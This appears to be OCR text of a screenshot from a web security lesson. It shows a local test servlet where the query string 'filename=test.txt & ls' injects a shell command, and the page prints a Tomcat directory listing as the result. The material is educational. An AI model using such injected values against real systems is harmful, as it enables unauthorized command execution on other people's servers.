 Servlet CommandServlet - Windows Internet Explorer
http://localhost:8080/WebApplicatio
Live Search
Servlet CommandServlet
Page
Tools
»
Request URL: http://localhost:8080/WebApplicationSecurity/injection/command.do
Query string: filename=test.txt+%26+ls
Servlet CommandServlet
File: test.txt & ls
bootstrap.jar
catalina.bat
commons-logging-api.jar
cpappend.bat
digest.bat
service.bat
setclasspath.bat
Done
Internet
100%